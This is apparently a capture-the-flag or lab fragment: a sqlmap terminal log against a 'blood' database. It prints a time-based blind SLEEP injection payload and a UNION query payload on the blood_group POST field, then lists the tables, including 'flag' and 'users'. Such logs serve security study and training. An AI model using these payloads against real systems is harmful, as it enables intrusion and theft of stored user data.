 nare@nare$ sqlmap -r req.txt -D blood -T blood_db --columns
[19:35:57] [INFO] parsing HTTP request from 'req.txt'
[19:35:57] [INFO] resuming back-end DBMS 'mysql'
[19:35:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blood_group=B+' AND (SELECT 3897 FROM (SELECT(SLEEP(5)))Zgvj) AND 'gXEj'='gXEj
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=B+' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a767a71,0x58784e494a4c43546361475a45546c676e7
-
---
[19:35:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[19:35:58] [INFO] fetching tables for database: 'blood'
[19:35:58] [WARNING] reflective value(s) found and filtering out
Database: blood
[3 tables]
+----------+
| blood_db |
| flag     |
| users    |
+----------+